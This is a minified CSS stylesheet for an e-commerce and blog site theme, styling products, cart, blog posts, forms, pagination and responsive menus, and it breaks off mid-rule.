.product-item-price{color:#00aced;font-size:16px;line-height:26px;font-weight:700;margin-right:20px}.product-item2 .product-item-price-old{text-decoration:line-through;color:#acacac;font-size:16px;line-height:26px}.product-item2 .product-item-summary{font-size:14px;color:#acacac;line-height:20px}.list-blogs{margin-bottom:40px}.blog-item{width:100%;float:left;margin-bottom:20px}.blog-item .blog-item-thumbnail{position:relative}.blog-item .blog-item-thumbnail label{display:inline-block;position:absolute;bottom:-2px;background:#00aced;padding:5px 15px;color:#fff}.blog-item .blog-item-thumbnail img{width:100%}.blog-item .blog-item-name{font-size:16px;line-height:22px;font-weight:700}.blog-item .blog-item-name a{color:#252525}.blog-item .blog-item-name a:hover{color:#00aced;text-decoration:none}.blog-item .postby{font-size:13px;line-height:30px;color:#acacac}.blog-item .blog-item-summary{font-size:14px;color:#acacac;line-height:20px}.blog-item-list .blog-item-thumbnail{overflow:hidden;margin-bottom:10px;padding:0}.blog-item-list .blog-item-name{color:#111;font-size:14px;line-height:20px;font-weight:700;font-family:'Arial',sans-serif}.blog-item-list .blog-item-name a{color:#111}.aside-blog-list .heading{margin-bottom:0}.aside-blog-list .heading h2 a{font-weight:300;font-size:20px}.aside-blog-list .blog-item{margin-bottom:25px}.blog-category .navbar-pills{border:none}.blog-category .navbar-pills li{padding:0}.blog-category .navbar-pills li>a{border-top:none;line-height:30px}.blog-category .navbar-pills>li>a:before{top:0;content:"\f101";font-family:FontAwesome;background-image:none}.blog-category h2.title-box{font-size:20px;font-weight:300;text-transform:uppercase}.featured-blogs{margin-bottom:20px}.featured-blogs .blog-item .blog-item-name{position:absolute;bottom:-8px;display:block;background:rgba(0,0,0,.7);padding:20px;width:100%;color:#fff;text-transform:uppercase;font-weight:700;font-size:20px;line-height:30px}.featured-blogs .blog-item.small .blog-item-name{padding:15px 20px;font-size:14px;line-height:24px}.featured-blogs .blog-item.small .blog-item-name a{font-size:14px;line-height:24px}.featured-blogs .blog-item.small .blog-item-thumbnail label{bottom:76px}.featured-blogs .blog-item .blog-item-name a{color:#fff}.featured-blogs .blog-item .blog-item-name a:hover{color:#00aced}.featured-blogs .blog-item .blog-item-thumbnail label{bottom:98px}.blog-item-link{clear:both;padding:10px 0;border-bottom:1px #ebebeb solid}.blog-item-link:last-child{border-bottom:0}.blog-item-link .blog-item-name{font-size:14px;line-height:20px;margin-bottom:0;color:#252525;position:relative}.blog-item-link .blog-item-name .fa{position:absolute;left:0;top:2px}.blog-item-link .blog-item-name a{color:#252525;text-decoration:none;padding-left:20px;margin-bottom:10px;display:inline-block}.blog-item-link .blog-item-name a:hover,.blog-item-link .blog-item-name:hover{color:#00aced}.blog-item-link .postby{margin-left:20px;font-size:13px;line-height:20px;color:#acacac}.postby{font-size:13px;line-height:20px;color:#acacac}.postby .fa{color:#00aced;margin-right:6px}.blog-main .blog-item{border-bottom:1px #ebebeb solid;width:100%;padding-bottom:30px;margin-bottom:30px}.blog-main .blog-item:last-child{margin-bottom:28px}.blog-main img{width:100%}.blog-main .blog-item-name{font-size:16px;color:#111;font-weight:700;margin:5px 0;display:inline-block;font-family:'Arial',sans-serif}.blog-main .blog-item-summary{color:#828181;font-size:14px;line-height:24px;margin:10px 0 12px}.read-more{font-style:italic;color:#00aced}.article-wraper{margin-top:30px}.article-main{margin-bottom:30px}.article-main .article-details{padding-bottom:30px}.article-details .article-image{margin-bottom:30px}.article-details .article-image img{width:100%}.article-details .article-title a{font-size:20px;line-height:36px;color:#111;font-weight:700;margin:5px 0;display:inline-block;font-family:'Arial',sans-serif}.article-details .article-title a:hover{color:#00aced;text-decoration:none}.article-details .article-content{margin:20px 0;font-size:14px;line-height:24px;color:#636363}#article-post-comment{margin:30px 0}#article-post-comment .title-form-coment{font-family:'Arial',sans-serif;font-size:18px;color:#363636;text-transform:uppercase;line-height:30px;font-weight:700;margin-bottom:30px}.feature-l{margin-bottom:30px;background-color:#00aced}.feature-l li{padding:0 15px;overflow:hidden;margin-top:0;background-color:#00aced;border:0}.feature-l li hr{margin-top:20px;margin-bottom:0;border-top:1px solid #80b69a}.feature-l li img{margin-right:5px;width:48px;float:left}.feature-l .feature-title{font-size:14px;line-height:20px;color:#afe3c8}.feature-l p{font-family:'Arial',sans-serif;font-size:18px;line-height:20px;font-weight:700;color:#FFF}.page-404{padding:30px 0 60px;text-align:center;font-size:16px}.page-404 p{margin:20px 0}.page-404 .title-section-page{font-size:30px;line-height:32px;color:#252525;font-family:'Arial',sans-serif}.page{padding:0 0 30px}.info-contact{font-size:14px;color:#333;line-height:24px;margin-top:81px}.info-contact .widget-menu{color:#333}.info-contact .widget-menu li a{color:#333}.info-contact .widget-menu .fa{color:#00aced;width:30px;height:30px;font-size:16px;padding:3px;float:left;text-align:center;margin-right:5px}.info-contact p{margin:20px 0;color:#363636}.table-cart .img-product-cart img{max-width:200px}.name-product-cart{font-size:16px;font-family:'Arial',sans-serif;color:#252525;line-height:24px;font-weight:400}.name-product-cart:hover{color:#00aced;text-decoration:none}.details-pro>.product-name{font-size:24px;color:#333;line-height:24px;font-family:Arial,Helvetica,sans-serif;margin:10px 0}.details-pro>.product-vendor{padding-bottom:10px;border-bottom:1px solid #ebebeb;margin-bottom:18px}.details-pro>.product-vendor .line{padding:0 3px 0 6px;transform:translateY(-1px);display:inline-block}.details-pro .product-policy ul{list-style:initial;padding-left:20px;margin-top:10px}.details-product .product-price,.details-product .product-price-old{font-size:22px;font-weight:700;line-height:24px;margin-right:10px}.details-product .product-price-old{text-decoration:line-through;font-weight:400;color:#acacac;font-size:16px}.details-product .product-description{color:#636363;font-size:14px;line-height:24px;padding:20px 0;margin-bottom:30px;border-bottom:1px #e1e1e1 solid}.details-product div.form-group{padding:20px 0;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-top:25px;width:100%}.product-policy{margin-bottom:30px}.details-product div.form-group.fix-margin{margin-top:10px;margin-bottom:20px}.details-product form#add-to-cart-form a.add_to_cart{color:#FFF;font-size:18px}.details-product form#add-to-cart-form a.add_to_cart:hover{color:#FFF}.details-product .custom-btn-number{max-width:60px;padding:0}.product-policy table{width:100%}.product-policy td{padding:2px;width:auto}.product-policy td:first-child{font-weight:700}.btn-cart{background-color:#00aced;font-size:14px;font-weight:700;line-height:40px;margin-left:10px;margin-right:10px;padding-left:30px;text-transform:inherit}.btn-cart svg{width:16px;height:14px;transform:translateY(1px)}.btn-cart:hover{background-color:#00aced!important}.details-product .contact-info b{color:#00aced}.details-product .contact-info b a{color:red}.details-product form{margin:0}.product-sale-box{border:1px dotted #00aced;padding:15px 20px;margin-bottom:30px}.product-sale-box h4{color:#00aced;text-transform:uppercase;font-size:14px;font-weight:700}.product-sale-box h4 img{padding-right:5px;transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);-webkit-transform:translateY(-3px)}.details-product .custom-btn-number input{margin:0;padding:0}.details-product .product-images{margin-bottom:12px}.details-product .product-images .owl-nav div,.slideshow .owl-nav div{bottom:50%;background-color:transparent!important;color:#00aced;position:absolute;font-size:20px}.details-product .product-images .owl-nav div:hover,.slideshow .owl-nav div:hover{color:#00aced}.details-product .product-images .owl-nav .owl-prev,.slideshow .owl-nav .owl-prev{left:0}.details-product .product-images .owl-nav .owl-next,.slideshow .owl-nav .owl-next{right:0}.details-product .thumbnail-product{margin-bottom:30px}.details-product .thumbnail-product img{border:1px #FFF solid}.details-product .thumbnail-product img:hover{border:1px #00aced solid}.nav-tab-detailspro{margin-top:0;border-left:1px #e1e1e1 solid;border-right:1px #e1e1e1 solid;width:100%;border-top:1px solid #ebebeb}.nav-tab-detailspro .nav-item{float:left}.nav-tab-detailspro .nav-item .nav-link{padding:15px;font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;margin-bottom:-1px;color:#363636;border-left:1px solid #FFF;border-right:1px solid #fff}.nav-tab-detailspro .nav-item+.nav-item{margin-left:0;float:left}.nav-tab-detailspro .nav-item .nav-link.active{color:#00aced;border-top:1px solid #00aced;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb;position:relative}.nav-tab-detailspro .nav-item:first-child .nav-link.active{border-left:1px solid #FFF}.nav-tab-detailspro .nav-item .nav-link.active:before{content:"";display:block;width:100%;height:2px;background:#00aced;position:absolute;top:-2px;left:0}.nav-tab-detailspro .nav-item .nav-link.active:after{content:"";display:block;width:100%;height:2px;background:#fff;position:absolute;bottom:-1px;left:0}.tab-content-detailspro{float:left;padding:0 0;width:100%;border:1px #ebebeb solid;font-size:14px;line-height:24px;color:#636363;margin-bottom:20px}.tab-content-detailspro img{max-width:100%}.related-product{margin-bottom:30px}.related-product .title-head a{font-weight:300;font-size:20px;color:#333}.related-product .owl-carousel.owl-loaded{border-top:1px solid #ebebeb;border-right:1px solid #ebebeb}.related-product .heading{margin-bottom:0}.banner-qc{max-width:100%;margin-bottom:30px}.custom-btn-number{position:relative;padding:0 30px 0 10px;border:0;display:inline-block}.qty{height:43px;float:left;border:1px #e1e1e1 solid;padding:10px;width:118px;text-align:center}.items-count{height:19px;text-align:center;float:left;background-color:#FFF;border:1px #e1e1e1 solid;position:absolute;margin:0 3px;font-weight:300;font-size:10px}.increase{margin-bottom:30px}.reduced{bottom:0}.cart{margin-bottom:100px}.cart th{text-align:center}.table-cart{font-size:15px;margin-bottom:0;font-size:13px;line-height:37px;color:#252525}.table-cart thead th{border-bottom:0}.table-cart td,.table-cart th{border-top:1px #ebebeb solid}.table-cart th,.table-cart td{vertical-align:middle!important}.table-cart a.remove-item{color:#252525;font-size:20px}.inp-number{border-radius:0;background-color:#FFF;border:1px #ebebeb solid;max-width:50px;padding-left:10px;text-align:center}.table-cart-total{margin-top:30px}.tag_article,.social-media{float:left;width:100%;font-size:14px;line-height:30px;color:#636363}.social-media{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}.tag_article h2,.social-media h2{margin:0;display:inline-block;font-size:14px;font-weight:700;color:#363636;line-height:45px}.tag_article a,.social-media a{color:#636363}.tag_article a:hover,.social-media a:hover{color:#00aced;text-decoration:none}.social-media ul{list-style-type:none;padding:0;display:inline-block}.social-media ul li{display:inline-block}.social-media ul li a{padding:0 6px}.product-box{text-align:left;margin:1px;background:#fff;position:relative}.product-box:before{content:"";width:100%;height:100%;background:rgba(255,255,255,1);position:absolute;top:0;left:0}.product-info{z-index:10;position:relative}.products-view-grid .product-info{min-height:93px;padding:0 30px;padding-bottom:18px;text-align:center}.home-products .product-info .product-name,.products-view-grid .product-info .product-name{padding:0}.product-box .product-thumbnail{display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin-bottom:30px}.product-box .product-thumbnail>a{display:block;width:100%;padding:10px;max-height:200px;height:200px;text-align:center}.product-box .product-thumbnail a img{width:auto;height:100%;-webkit-flex:1;-ms-flex:1;flex:1;object-fit:cover}.product-box .product-name{font-size:14px;line-height:20px;color:#252525;padding:0 10px 2px;height:40px;overflow:hidden}.product-box .product-name a{color:#252525;text-decoration:none;font-weight:700}.product-box .product-name a:hover{color:#00aced}.product-box .product-price,.product-price{color:#00aced;font-size:14px;line-height:20px;display:inline-block;font-weight:700;margin-bottom:6px}.product-box .product-price-old{text-decoration:line-through;font-size:12px;margin:0 0 0 10px;display:inline-block;color:#939393}.product-box .sale-flash{position:absolute;font-size:14px;color:#FFF;padding:1px 10px;line-height:24px;text-align:center;top:10px;left:0;z-index:9;background-color:#f94e3f}.product-box .sale-flash:before{border-top:13px solid #f94e3f;border-bottom:13px solid transparent;border-right:10px solid transparent;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}.product-box .sale-flash:after{border-top:13px solid transparent;border-bottom:13px solid #f94e3f;border-right:10px solid transparent;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}.product-box .product-summary{font-size:14px;color:#acacac;line-height:20px}.pro-action-btn{position:absolute;top:0;left:0;text-align:center;width:100%;height:100%;z-index:3;overflow:hidden;background-color:rgba(255,255,255,.7);transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pro-action-btn div{-webkit-flex:1;-ms-flex:1;flex:1}.pro-action-btn .btn{background-color:#00aced;min-width:100px;color:#FFF;font-size:14px;line-height:29px;padding:0;margin:2px;height:30px;text-transform:inherit;display:inline-block;min-height:30px;font-weight:400}.pro-action-btn .btn:hover{background-color:#f4690b!important;border:1px solid #f4690b}.product-box:hover .pro-action-btn{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.products-view-grid .product-box:hover{z-index:99;-webkit-box-shadow:0 0 10px 0 rgba(206,206,206,1);-moz-box-shadow:0 0 10px 0 rgba(206,206,206,1);box-shadow:0 0 10px 0 rgba(206,206,206,1)}.products-view-grid,.products-view-list{margin-bottom:5px}.products-view-list .col-xs-12:first-child .product-box{padding-top:25px}.products-view-grid .product-box{margin:0;position:relative;border:1px solid #ebebeb;margin-bottom:30px;-webkit-box-shadow:0 0 10px 0 rgba(206,206,206,1);-moz-box-shadow:0 0 10px 0 rgba(206,206,206,1);box-shadow:0 0 10px 0 rgba(206,206,206,1);border-radius:15px;overflow:hidden}.products-view-grid .col-sm-6:nth-child(1) .product-box,.products-view-grid .col-sm-6:nth-child(2) .product-box,.products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:1px solid #ebebeb}.products-view-grid .col-sm-6:nth-child(3n) .product-box,.products-view-grid .col-sm-6:last-child .product-box{border-right:1px solid #ebebeb}.products-view-list{margin-bottom:30px}.products-view-list>.row{border:1px solid #ebebeb}.products-view-list .col-xs-12:first{padding-top:30px}.products-view-list .product-box .product-name a{font-size:14px;font-weight:700;color:#333}.products-view-list .product-box .product-name a:hover{color:#00aced}.products-view-list .product-box{margin-bottom:25px;padding-bottom:20px;overflow:hidden;border-bottom:1px solid #ebebeb}.products-view-list .col-xs-12:last-child .product-box{border-bottom:none}.products-view-list .product-box:hover{outline:0 solid #ebebeb}.products-view-list .product-box .product-thumbnail{text-align:center;margin-bottom:0;width:calc(100% / 3);float:left}.products-view-list .product-box .product-name{font-size:20px}.products-view-list .product-box .product-name{padding:0;font-size:24px;line-height:20px;margin:5px 0 5px}.products-view-list .product-box .product-name:hover{text-decoration:none}.products-view-list .product-box .product-summary{font-size:14px;line-height:24px;color:#8d8d8d;margin:6px 0;margin-bottom:20px;padding-right:30px}.products-view-list .product-box .pro-action-btn{margin-bottom:15px;position:relative;text-align:left;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.products-view-list .product-box .pro-action-btn .btn{opacity:1;line-height:29px}.products-view-list .product-box .pro-action-btn .btn:hover{background:#f4690b;border-color:#f4690b}.products-view-list .product-box .sale-flash{z-index:9;top:20%;left:0}.products-view-grid .product-box .product-summary,.products-view-grid .product-box .form-nut-list{display:none}.products-view-list .product-box .form-nut-grid{display:none}.products-view-list .product-info{text-align:left;margin-left:30px;float:left;width:calc(100% / 3 * 2 - 30px)}.list-category .btn{height:30px}.list-category h3{font-size:18px;margin:0}.btn-search{background-color:transparent;color:#898989;position:relative;z-index:2}.search-box{position:relative;float:left;width:55px;height:55px}.search-box .form-control{position:absolute;top:10px;right:6px;display:none}.search-box .btn-s2{visibility:hidden;opacity:0;position:absolute;left:-12px;padding:6px 20px;margin:10px 5px;background-color:#00aced;color:#FFF;border-radius:0 5px 5px 0;transition:All 1s ease;-webkit-transition:All 1s ease;-moz-transition:All 1s ease;-o-transition:All 1s ease}.search-box .form-control{display:block}.search-box .btn-s2{opacity:1;visibility:visible}.search-box .btn-s1{display:none}.bread-crumb{background-color:#f2f2f2;margin-bottom:30px}.breadcrumbs{margin:0;font-size:14px;padding:10px;background-color:#f2f2f2;border-radius:15px;margin-bottom:30px}.breadcrumbs h3{font-size:22px;font-weight:700;margin-bottom:4px}.breadcrumbs li{display:inline}.breadcrumbs li>a{color:#363636}.breadcrumbs li span{display:inline-block;color:#363636}.breadcrumbs li span .fa{color:#363636}.breadcrumbs li a:hover,.breadcrumbs li.active,.breadcrumbs li strong{color:#00aced;font-weight:400}.signup{margin-bottom:50px;padding-top:30px}.form-coment{font-size:14px;color:#636363;margin-top:10px}.form-coment button.btn-style{margin-top:25px}.form-coment button.btn-style:hover{border:none!important;text-transform:inherit}.form-coment .form-group{margin-bottom:0;padding-bottom:0}.form-coment .form-group label span{color:red;font-weight:700}.form-coment .form-group button.btn-style{margin-top:25px}.form-coment .form-group input,.form-coment .form-group textarea{border-color:#e1e1e1;border-radius:0!important;margin:0}.page-login{padding:0 0 20px}.form-signup{font-size:14px;color:#636363}.form-signup .form-group{margin:0;padding:15px 0 0}.form-signup button.btn-style{text-transform:inherit;border:none!important}.form-signup .form-group label span{color:red;font-weight:700}.form-signup .form-group input,.form-group textarea{border-color:#e1e1e1;border-radius:0!important;font-size:14px;padding:11px 20px;margin-bottom:0}input.inp-number.form-control{border-color:#e1e1e1;border-radius:100px;font-size:14px;max-width:120px;margin-right:10px}.block-account .block-content{padding-top:10px}.box-address{padding:10px 0;border-left:1px solid #ebebeb}.box-address p{line-height:30px}.box-address p .fa{padding-right:10px}.box-address .address{padding:10px 35px}.box-address .box-header{margin-bottom:10px;padding:0 35px 10px;padding-bottom:10px;display:inline-block;border-bottom:1px solid #ebebeb}#order_details.table-cart th,#order_details.table-cart td{text-align:center;border-top:none}.totalorders.table th,.totalorders.table td{text-align:center;font-weight:700}.sodiachi .form-group{padding:0;margin:0}.sodiachi .form-group select{margin-bottom:20px;border-radius:0;border-color:#ddd}.sodiachi .form-group label{width:110px;float:left;font-weight:700;line-height:40px;text-align:right;padding-right:10px}.sodiachi .form-group label span{color:red}.sodiachi .form-group .form-control{width:calc(100% - 110px)}.sodiachi .title-head{font-weight:400;font-size:24px;text-transform:none}.sodiachi .title-head a{font-size:14px;color:#00aced;font-weight:400;text-transform:none}.sodiachi .title-head a:hover{color:#212121}.sodiachi .address-group p{margin-bottom:20px}.sodiachi .address-group p>strong{display:inline-block;width:130px;text-align:right;padding-right:20px;color:#212121}.sodiachi .btn-style{color:#333;background:#ebebeb}.sodiachi .btn-style:hover{color:#fff}.sodiachi .btn-style.btn-outline{background:none;border:1px solid #ebebeb}.btn-edit-addr{border:none;background:none;color:#00aced}.btn-edit-addr:hover{color:#212121}.article-readmore{line-height:40px}.block-account .block-content p{margin:10px 0}.block-account .block-content p .fa{padding-right:10px}.block-account .block-title h5{font-size:18px;font-weight:700}.sortPagiBar{padding:12px 20px;background-color:#FFF;border-radius:0;margin-bottom:30px;border:1px #e1e1e1 solid}.sortPagiBar .form-group{margin-bottom:0;float:right}.view-mode{padding:10px 0}.button-view-mode input{display:none}.button-view-mode{font-size:18px;width:20px;height:34px;padding:4px 7px;float:left;text-align:center;font-weight:700;text-transform:uppercase;margin-right:6px;border-radius:0;margin-bottom:0;height:20px;height:20px;position:relative}.view-mode span{font-size:14px;float:left;padding-right:20px;transform:translateY(-3px);-webkit-transform:translateY(-3px);-o-transform:translateY(-3px);-moz-transform:translateY(-3px)}.button-view-mode .fa{position:absolute;left:0;top:0}.button-view-mode.active{background-color:none;color:#00aced}.button-view-mode:hover{background-color:none;border-color:none;color:#00aced}.button-view-mode.active:hover{background-color:none;color:#00aced}.form-viewpro{font-size:14px}.form-viewpro .form-control{width:240px;border-radius:0;border:0;margin-left:10px;background-color:#f7f7f7;color:#333;padding:6px 10px}.form-viewpro .form-control option:hover{background:#00aced!important;color:#FFF}.pagination{padding-top:0;margin-top:30px;margin-bottom:0;padding-bottom:0}.pagination li{display:inline}.pagination li a{margin:2.5px;width:40px;background:#333;text-align:center;height:40px;font-size:16px;line-height:24px;font-family:'Arial',sans-serif;color:#fff;border-radius:0;border:none;text-decoration:none;border-bottom:1px transparent solid;float:left;padding:.5rem .75rem;position:relative}.pagination li a:hover{background-color:#00aced;border-bottom:1px #00aced solid}.pagination li.disabled a{border:0;display:none}.pagination li.active a{background-color:#00aced;border-color:#00aced;color:#fff;display:block}.pagination li:last-child a{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination li:first-child a{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;margin-left:0}.box-maps{margin-bottom:-8px}.jssocials-share-logo{font-size:16px;color:#333;line-height:45px}.jssocials-share-logo:hover{color:#111}.jssocials-share{margin:0 10px;line-height:26px;float:left}.jssocials-shares{margin:0}.form-product label{display:inline-block;font-weight:700;color:#111;font-size:14px}.box-variant .form-group select{border-color:#e1e1e1;font-size:14px;padding:6px 20px;min-width:100%;margin-top:5px}.box-variant .form-group select option{min-height:30px!important;padding:10px 20px!important}.box-variant .form-group{width:100%}#article-comments{margin-top:40px}span.article-comment-date-bull{color:#818181;margin-bottom:5px;display:block}.title-form-coment{line-height:30px;font-size:20px;font-weight:300;text-transform:uppercase;font-family:'Arial',sans-serif;margin-bottom:20px;color:#333;border-bottom:1px solid;display:inline-block}.article-comment{padding:20px 0;border-bottom:1px solid #ebebeb}.article-comment .article-comment-user-image{float:left;margin-right:15px;width:80px}.search-main .form-control{margin-right:10px;height:45px;border-radius:0}.nav-category-heading button.fa{background:transparent;border:none}.zoomWrapper{width:100%!important}.zoomWrapper img{height:100%!important;width:auto!important;float:none;margin:0 auto!important;display:block!important;position:relative!important}@media (max-width:543px){.products-view-list .product-box .product-name{margin:20px 0}#footer .widget-item{margin:0!important}#footer .widget-item .widget-title{padding:20px 0;margin-bottom:0}#footer .widget-menu{margin-top:0}.widget-title .fa{float:right;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.widget-title.collapsed .fa{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg)}.custom-btn-number{padding-left:0}.products-view-list .product-box .product-thumbnail{width:100%}.products-view-list .product-info{text-align:left;width:100%;margin-left:0}.button-next,.button-prev{width:35px;height:35px}}@media (max-width:767px){.nav-tab-detailspro .nav-item{display:inline-block;width:100%}.nav-tab-detailspro .nav-item .nav-link{display:block}.nav-tab-detailspro .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:0}.search-main .products-view-grid .col-lg-6:nth-child(2n+1){clear:both}}@media only screen and (min-width:768px) and (max-width:991px){.search-main .products-view-grid .col-lg-3:nth-child(3n+1){clear:both}}@media (max-width:991px){.main-menu{min-height:55px}.wrap-nav-toggler{width:100%;float:left}.wrap-nav-toggler .navbar-toggler{color:#FFF;font-size:37px}.wrap-nav-toggler:before{content:'';width:100%;min-height:58px;position:absolute;margin-top:-10px;left:0;z-index:-1;background-color:#4a4f59}.search-box .form-control{position:absolute;width:200px;top:9px;z-index:1}.btn-search{color:#FFF}.mini-cart a{color:#FFF}.search-box:hover .btn-search{color:#898989}.navbar-nav-style{width:100%;float:left}.navbar-nav-style .nav-item{float:none}.navbar-nav-style .nav-item+.nav-item{margin-left:0}.navbar-nav-style{width:100%;float:left;text-align:left}.navbar-nav-style .nav-item{float:none;overflow:hidden}.navbar-nav-style .nav-item+.nav-item{margin-left:0}.nav-main>ul.navbar-nav-style>.nav-item{background-color:#FFF}.nav-main>ul.navbar-nav-style>.nav-item .nav-link{margin-left:10px}.nav-main ul.navbar-nav-style .nav-item .nav-link{display:inline-block}.nav-main ul.navbar-nav-style .nav-item{border-top:1px #F1F1F1 solid}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu{width:100%;position:relative;border-radius:0;border:0;padding:0;margin:0}.nav-main ul.navbar-nav-style li.open>i.fa:before{color:#000;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}.product-item2{overflow:hidden}.box-user-cart{margin-top:10px;text-align:center}.mini-cart{float:none;margin-bottom:30px!important;display:inline-block;margin-left:10px;position:relative}.mini-cart>a{float:none;padding:15px;color:#FFF;display:inline-block}.mini-cart .heading-cart{display:inline-block}.top-cart-content{right:-80px!important;top:60px!important}.info-website{font-size:13px;color:#FFF;padding-bottom:18px;display:inline-block}#footer .widget-item{margin:0 0 60px}.menu-header-top a{padding:10px}.slideshow .owl-nav.disabled+.owl-dots{display:none}.menu-header-top .dropdown-menu{right:10px;left:auto;margin-top:5px}.products-view-grid .col-lg-4:nth-child(2n+1){clear:both}.details-product .product-images{overflow:hidden;position:relative}.details-product .product-images:before{content:"";width:100%;height:100%;position:absolute;z-index:99999}.zoomWindowContainer{display:none}.product-box .product-thumbnail{display:block}.widget-item .widget-title{padding:20px 0;margin-bottom:0}.nav-main>ul.navbar-nav-style .nav-item{background-color:#00aced;border-top:1px #00aced solid}.nav-main ul.navbar-nav-style .nav-item .nav-link{color:#FFF}.nav-main ul.navbar-nav-style .nav-item:hover>.fa:before{color:#FFF}#footer .logo{margin-top:38px}}@media (min-width:992px){.mini-cart{padding-bottom:20px}.nav-main .navbar-nav .nav-item.active .nav-link,.nav-main .navbar-nav .nav-link:hover{color:#00aced}.nav-main>.navbar-nav>.nav-item.active>.nav-link,.nav-main>.navbar-nav>.nav-item>.nav-link:hover{background-color:#00aced;color:#FFF!important}.nav-main>ul.navbar-nav-style>.nav-item>.nav-link{padding:15.5px 20px;color:#FFF;border-right:1px #464646 solid;text-transform:uppercase}.nav-main>ul.navbar-nav-style>.nav-item>.fa{display:none}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu .dropdown-menu{margin-left:100%;top:0}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu{margin:0;padding:0;border-radius:0;border:0;box-shadow:0 4px 8px rgba(0,0,0,.2);opacity:0;display:block;visibility:hidden;transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform .5s;-webkit-transform:translate(0,60px);-ms-transform:translate(0,60px);transform:translate(0,60px)}.nav-main ul.navbar-nav-style .nav-item .nav-item .dropdown-menu{-webkit-transform:translate(60px,0);-ms-transform:translate(60px,0);transform:translate(60px,0)}.nav-main ul.navbar-nav-style .nav-item:hover>.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);display:block}.nav-main ul.navbar-nav-style .nav-item .nav-item:hover{background-color:#FCFCFC}.nav-main ul.navbar-nav-style .nav-item .nav-item:hover>.nav-link{color:#00aced}.search-main .products-view-grid .col-lg-4:nth-child(4n+1){clear:both}.products-view-grid .col-lg-4:nth-child(3n+1){clear:both}.products-view-grid .col-lg-3:nth-child(4n+1){clear:both}}section.signup.search-main{padding-top:0}.search-main .products-view-grid .col-sm-6:nth-child(4) .product-box{border-top:1px solid #ebebeb}.search-main .products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:none}.search-main .products-view-grid .col-sm-6:nth-child(4n) .product-box{border-right:1px solid #ebebeb}@media(max-width:1199px){.search-main .products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:1px solid #ebebeb}}@media(max-width:991px){.search-main .products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:1px solid #ebebeb}.search-main .products-view-grid .col-sm-6:nth-child(3n+1) .product-box{border-right:none;border-top:none}.search-main .products-view-grid .col-sm-6:nth-child(1) .product-box{border-top:1px solid #ebebeb}}@media(max-width:767px){.search-main .products-view-grid .col-sm-6:nth-child(2n+1){clear:left}}#my-orders-table a{color:#00aced}.glyphicon-shopping-cart:before{font-size:14px;color:#fff;background:#00aced;margin-right:12px;padding:6px 10px;border-radius:2px}.mini-products-list .product-image{float:left}.mini-products-list .detail-item{margin-left:92px}.top-cart-content .product-name{margin:0;width:150px;line-height:1;padding:0 0 5px}.top-cart-content .product-name a{font-size:14px;line-height:normal;line-height:20px!important;font-weight:400;color:#333}.top-cart-content .product-name a:hover{color:#000;text-decoration:none}.top-cart-contain .price{color:#00aced;text-transform:uppercase}.top-cart-contain .mini-cart .price{margin-right:5px;font-size:16px;font-weight:700}.top-cart-contain .product-details .price{color:#00aced;width:auto;float:none;font-weight:400;padding-left:0;font-size:12px}.mini-cart:hover .top-cart-content{display:block}.mini-cart{text-align:center;margin:0}.mini-cart .dropdown-toggle{font-size:12px;padding:0;text-transform:none}.mini-cart .basket a{color:#fff;margin:0;line-height:41px;font-size:11px;padding:0;font-family:'Open Sans',sans-serif;font-weight:400;min-width:170px!important;display:block;text-transform:uppercase;letter-spacing:1px}.mini-cart .basket a:hover{text-decoration:none}.mini-cart .basket .title{color:#2e3a47;font-size:13px;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:normal}.mini-cart .basket .cart-box{display:inline-block}.mini-cart .basket .cart-box #cart-total{color:#777;text-transform:none;margin:0 0 0 5px}.top-cart-contain{color:#333;margin:22px 0 0;padding:0;right:0;z-index:1000}.top-cart-content .empty{text-align:left;color:#333}.top-cart-content{display:none;position:absolute;top:55px;right:0;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,.4);z-index:10000}.top-subtotal{color:#333;font-size:16px;font-weight:400;padding:12px 15px;text-align:left;text-transform:none}.top-cart-content .block-subtitle{color:#333;overflow:hidden;padding:15px;text-align:left;font-family:'Open Sans',sans-serif;font-size:13px;background:#f5f5f5;text-transform:none;font-weight:400;border-bottom:1px #ddd solid}ul#cart-sidebar{padding:20px 30px;margin:0;max-height:582px;min-width:320px}ul#cart-sidebar 